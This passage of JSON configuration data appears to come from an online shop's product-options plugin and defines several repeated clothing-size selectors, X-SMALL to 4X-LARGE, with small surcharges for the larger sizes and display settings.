option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_5":{"id":"197882tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_6":{"id":"197882tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_7":{"id":"197882tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_8":{"id":"197882tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem41":{"id":"197882tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem41_1":{"id":"197882tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_2":{"id":"197882tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_3":{"id":"197882tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_4":{"id":"197882tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_5":{"id":"197882tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_6":{"id":"197882tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_7":{"id":"197882tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_8":{"id":"197882tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem42":{"id":"197882tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem42_1":{"id":"197882tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_2":{"id":"197882tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_3":{"id":"197882tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_4":{"id":"197882tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_5":{"id":"197882tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_6":{"id":"197882tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_7":{"id":"197882tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_8":{"id":"197882tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem43":{"id":"197882tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem43_1":{"id":"197882tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_2":{"id":"197882tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_3":{"id":"197882tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_4":{"id":"197882tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_5":{"id":"197882tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_6":{"id":"197882tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_7":{"id":"197882tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_8":{"id":"197882tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem44":{"id":"197882tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem44_1":{"id":"197882tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_2":{"id":"197882tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_3":{"id":"197882tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_4":{"id":"197882tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_5":{"id":"197882tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_6":{"id":"197882tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_7":{"id":"197882tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_8":{"id":"197882tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem45":{"id":"197882tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem45_1":{"id":"197882tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_2":{"id":"197882tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_3":{"id":"197882tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_4":{"id":"197882tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_5":{"id":"197882tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_6":{"id":"197882tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_7":{"id":"197882tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_8":{"id":"197882tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem46":{"id":"197882tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem46_1":{"id":"197882tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_2":{"id":"197882tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_3":{"id":"197882tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_4":{"id":"197882tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_5":{"id":"197882tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_6":{"id":"197882tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_7":{"id":"197882tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_8":{"id":"197882tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem47":{"id":"197882tem47","label":"Size 